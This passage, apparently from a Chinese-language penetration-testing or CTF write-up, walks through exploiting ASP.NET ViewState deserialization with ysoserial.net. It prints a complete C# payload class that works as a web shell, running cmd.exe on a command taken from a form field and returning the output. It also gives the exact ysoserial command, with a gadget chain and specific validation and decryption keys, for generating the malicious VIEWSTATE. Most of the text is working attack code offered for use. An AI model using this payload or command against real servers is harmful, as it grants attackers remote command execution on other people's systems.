
然后就是利用了,利用工具:
https://github.com/pwntester/ysoserial.net/releases/
利用方法如下:

这里需要在有三个文件,其中System.dll和System.web.dll可以在本地找到,路径为:
C:WindowsMicrosoft.NETFramework64v4.0.30319
然后ExploitClass.cs为:应该是调用cmd.exe的payload
class E
{
public E()
{
System.Web.HttpContext context = System.Web.HttpContext.Current;
context.Server.ClearError();
context.Response.Clear();
try
{
System.Diagnostics.Process process = new System.Diagnostics.Process();
process.StartInfo.FileName = "cmd.exe";
string cmd = context.Request.Form["cmd"];
process.StartInfo.Arguments = "/c " + cmd;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.UseShellExecute = false;
process.Start();
string output = process.StandardOutput.ReadToEnd();
context.Response.Write(output);
} catch (System.Exception) {}
context.Response.Flush();
context.Response.End();
}
}

ysoserial.exe -p ViewState -g ActivitySurrogateSelectorFromFile -c "ExploitClass.cs;./System.dll;./System.Web.dll" --generator="CA0B0334" --validationalg="SHA1" --validationkey="47A7D23AF52BEF07FB9EE7BD395CD9E19937682ECB288913CE758DE5035CF40DC4DB2B08479BF630CFEAF0BDFEE7242FC54D89745F7AF77790A4B5855A08EAC9" decryptionKey="B0E528C949E59127E7469C9AF0764506BAFD2AB8150A75A5"
然后会生成一大串payload,这个也就是我们要传的恶意VIEWSTSTE


tql